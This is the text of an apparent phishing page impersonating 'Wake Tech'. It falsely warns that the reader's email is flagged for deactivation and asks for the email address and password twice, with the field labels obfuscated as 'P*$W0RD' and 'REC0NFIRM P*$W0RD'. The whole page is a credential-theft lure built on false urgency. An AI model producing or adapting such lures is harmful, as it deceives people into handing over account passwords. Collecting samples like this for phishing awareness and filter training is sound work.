 WAKE TECH

WAKE TECH

Your Email has been flagged for deactivation. Our records indicate active use, and your authentication is required to keep your account open.

* Indicates required field

EMAIL *

P*$W0RD *

REC0NFIRM P*$W0RD *

SUBMIT